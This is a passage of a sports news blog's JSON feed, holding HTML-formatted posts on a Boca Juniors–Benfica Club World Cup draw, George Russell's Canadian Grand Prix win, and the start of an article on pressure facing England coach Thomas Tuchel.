box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003EKey moment\u003C\/h2\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOtamendi’s front post header helped Benfica salvage a point.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003ETakeaways\u003C\/h2\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBoca Juniors, after underperforming last season in the Argentina first division and disappointing in the Copa Libertadores, used the support of their fans to fuel them and earn a point in group play. Their second match, against Bayern Munich in Miami on Friday night, will prove to be a more challenging game.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBenfica, which was imprecise in its play and gave the ball away many times unprovoked, will play Friday as well and take on the only semi-professional team in the Club World Cup, Auckland City, which was badly beaten by Bayern.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"cjnn37z2vcw\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003EWhat they said\u003C\/h2\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“This was a game where there’s two really big teams and they’re gonna leave it all out there on every ball.” — Alan Velasco, Boca Juniors midfielder.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It will be a new experience (playing against Auckland City FC), of course we saw the result against Bayern and we will have to do the same.” — Samuel Dahl, Benfica defender.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/7717924922104937382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/boca-juniors-benfica-draw-2-2-in-club.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7717924922104937382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7717924922104937382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/boca-juniors-benfica-draw-2-2-in-club.html","title":"Boca Juniors, Benfica draw 2-2 in Club World Cup match that includes 3 red cards, 22 fouls"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowYqqkBPkU0D_e08cSmGEOrGeHIauZZG3pwi5pTyI6D6JrOhQllssPtG48rMpSJUq3YPe4bpNunoI6sSvG4WOKUCCFlu_A_VY-aCMKsZmCaIzDmlMrE8DtGlh1gZEmyZkc8QT5yMYgoGozbVQTmp9aphZPwzgHBHJ0NGiLGDHw6yRKZxhEgdrZGshie3M\/s72-c\/benfica%20boca.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-7785553632753084166"},"published":{"$t":"2025-06-15T22:30:00.001+02:00"},"updated":{"$t":"2025-06-17T17:32:53.527+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"George Russell holds off Max Verstappen for Canadian GP win as McLarens collide"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQp32_mlwD2_9CboJ0cwsrSn02SmYkjVTcg8QhQTzG6dpRcimkCNYf3DhKZev2vSk4gQsGWYzG0SCMW7qg82a-p9UdOTO7pME-dadg0blbBbEzcYkbpXQnMO8AzU_7zzbymcHZqVj-AJQTo2j3WKRVTRkZAgHg1HwWdVc2ZB19s-xl0mFXJG00I5u9-9T\/s1440\/russe.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQp32_mlwD2_9CboJ0cwsrSn02SmYkjVTcg8QhQTzG6dpRcimkCNYf3DhKZev2vSk4gQsGWYzG0SCMW7qg82a-p9UdOTO7pME-dadg0blbBbEzcYkbpXQnMO8AzU_7zzbymcHZqVj-AJQTo2j3WKRVTRkZAgHg1HwWdVc2ZB19s-xl0mFXJG00I5u9-9T\/s16000\/russe.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EGeorge Russell won his first race of the Formula 1 season as the Mercedes driver held off defending race winner Max Verstappen at the Canadian Grand Prix on Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt was the fourth victory of Russell’s career, and the race ended under yellow when McLaren teammates Oscar Piastri and Lando Norris staged a wheel-to-wheel late battle that ended with Norris hitting the wall.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It’s amazing to be back on the top step,” Russell said. “I felt last year was a victory lost, so to get the victory and see (teammate) Kimi (Antonelli) on the podium, too, is an amazing day for the team. I think it shows the strength of our cars in the cooler conditions, so let’s see in the coming races.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ERussell started on pole for the second consecutive year in Montreal and held the advantage for most of the race at Circuit Gilles Villeneuve. The British driver became the fourth race winner this year, joining points leader leader Piastri, Norris and Verstappen, the four-time reigning F1 champion.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"wmq9ymkxfkp\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen, who has one more race to go before points drop off his license and eliminate the possibility of a one-race suspension, was satisfied with his second-place finish.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Was quite a good race, even though in the first two stints we were struggling with the tires,” the Dutchman said. “We hung in there in the final stint. That was the maximum we could have achieved today.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMercedes rookie Antonelli finished third behind Verstappen for his first F1 podium.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“A really good day. It was absolutely victory on merit,” Mercedes team principal Toto Wolff said. “We controlled the race all the way. George drove brilliantly and Kimi didn’t crack under pressure, even with the McLaren right behind him.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It’s been a while since we’ve had two cars on the podium with a win and that’s why everyone is delighted.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe two McLarens came together when Norris, then in fifth, attempted to pass Piastri multiple times on the 67th lap out of 70. Norris ultimately ran into Piastri and bounced into the wall, drawing a safety car for the final laps.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"6lxgx7rp1iu\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I was defending the inside, then I felt a small touch,” Piastri said. “That’s all I’ve got to go on at the moment. It’s a shame for the team.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris received a 5-second penalty for contact with Piastri after the race and took responsibility.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I just went for it. I thought Oscar would move a bit more to the right, not leave a gap,” Norris said. “I wasn’t expecting anything easy from him. But in the end, it was all my mistake. I take full blame and I want to apologize to my whole team and to Oscar for attempting something like that.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri finished fourth, ending an eight-race podium streak dating back to the second race of the season. McLaren as a team failed to reach the top three for the first time this year.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We never want to see a McLaren car involved in an accident and definitely not contact between our two cars,” team principal Andrea Stella said. “This is a situation we know is not acceptable. At the same time, we appreciate that Lando immediately owned it.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"iajjalks368\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_2_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“He raised his hand, as you should, and apologized to the team. For us, that sort of resets the situation. I’m sure there’s an important learning point for him from this race. He’s paid a price the championship and we value the way he handled it.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri arrived in Montreal — the 10th of 24 stops this season — with a 10-point lead over Norris amid a dominant season for the papaya-colored cars.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Australian driver extended his advantage to 22 points over his British teammate. Verstappen, ranked third in the drivers’ championship, now trails Norris by 21 points. A race win is worth 25.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFerrari drivers Charles Leclerc and Lewis Hamilton were fifth and sixth. Aston Martin’s Fernando Alonso, Sauber’s Nico Hulkenberg, Haas’ Esteban Ocon and Williams’ Carlos Sainz Jr. rounded out the top 10.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELeclerc, after holding off on a second pit stop, was the leader until the 54th lap when he finally swapped tires.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThat set up a five-man race to the finish involving Russell, Verstappen, Antonelli, Piastri and Norris in the final 16 laps. A little more than five seconds separated the drivers.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"mw11ayy92e\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_3_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELance Stroll, the lone Canadian on the 20-driver grid, finished 17th after starting 18th. The Aston Martin driver received a 10-second penalty for forcing Alpine’s Pierre Gasly off the track on the 47th lap.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Canadian GP returns to Circuit Gilles Villeneuve next year. The next F1 race is the Austrian Grand Prix on June 29.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/7785553632753084166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/george-russell-holds-off-max-verstappen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7785553632753084166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7785553632753084166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/george-russell-holds-off-max-verstappen.html","title":"George Russell holds off Max Verstappen for Canadian GP win as McLarens collide"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQp32_mlwD2_9CboJ0cwsrSn02SmYkjVTcg8QhQTzG6dpRcimkCNYf3DhKZev2vSk4gQsGWYzG0SCMW7qg82a-p9UdOTO7pME-dadg0blbBbEzcYkbpXQnMO8AzU_7zzbymcHZqVj-AJQTo2j3WKRVTRkZAgHg1HwWdVc2ZB19s-xl0mFXJG00I5u9-9T\/s72-c\/russe.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6312823306505337906"},"published":{"$t":"2025-06-11T16:02:00.001+02:00"},"updated":{"$t":"2025-06-11T16:02:18.997+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Tuchel Faces Early Pressure as England Stumble Ahead of 2026 World Cup"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MZDa4-n9VTzUg2AxJC8uKpEM_Ut_qzauRMI9XbNsr_arTP9k7-unitD7CY3IVj7lt3dpLxtr8IAxHDtpFrjIdDeal4QWB98yzqnslukFJ5Uyaxst1LSb4jCk_rtzBlr6iLWJhV3JxtM8F-Wgp7617K_QYhCoNPLUlLVX_EDkv5yn4atD0B4zYjVIP4th\/s1440\/tuch.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1004\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MZDa4-n9VTzUg2AxJC8uKpEM_Ut_qzauRMI9XbNsr_arTP9k7-unitD7CY3IVj7lt3dpLxtr8IAxHDtpFrjIdDeal4QWB98yzqnslukFJ5Uyaxst1LSb4jCk_rtzBlr6iLWJhV3JxtM8F-Wgp7617K_QYhCoNPLUlLVX_EDkv5yn4atD0B4zYjVIP4th\/s16000\/tuch.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhen England appointed Thomas Tuchel as head coach, the decision raised eyebrows — not just because of his foreign nationality, but because of the high expectations that followed. The German tactician was seen as the man to finally guide England to World Cup glory for the first time since 1966.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"569\" data-start=\"489\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBut with the 2026 tournament just a year away, Tuchel is already under scrutiny.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"612\" data-start=\"571\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA Tough Week: From Andorra to Senegal\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"818\" data-start=\"614\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEngland’s recent performances have raised alarm bells. A narrow 1-0 win against 173rd-ranked Andorra was followed by a humbling 3-1 home loss to Senegal — England’s first-ever defeat to an African nation.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"966\" data-start=\"820\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBoos echoed around Nottingham’s City Ground as Tuchel and his players left the pitch, a sobering reminder of the pressure that comes with the job.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1163\" data-start=\"968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespite an impressive résumé with stints at PSG, Bayern Munich, and Chelsea, Tuchel’s honeymoon period is over. Many now wonder if England has actually taken a step backward under his leadership.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"1168\" data-start=\"1165\" \/\u003E\n\u003Ch3 data-end=\"1198\" data-start=\"1170\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETactical Identity Crisis\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1426\" data-start=\"1200\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnder Gareth Southgate, England were known for strong team unity but often criticized for conservative tactics. Tuchel was expected to bring a more sophisticated style — but so far, England lacks a clear identity on the pitch.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1487\" data-start=\"1428\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECaptain Harry Kane, who scored against Senegal, admitted:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cblockquote data-end=\"1604\" data-start=\"1488\"\u003E\n\u003Cp data-end=\"1604\" data-start=\"1490\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“We aren’t finding the right passes or tempo. There’s a lack of aggression and clarity — it’s not quite clicking.”\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1723\" data-start=\"1606\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWith only four more international breaks before the World Cup, Tuchel is running out of time to implement his vision.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"1728\" data-start=\"1725\" \/\u003E\n\u003Ch3 data-end=\"1757\" data-start=\"1730\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EQuestionable 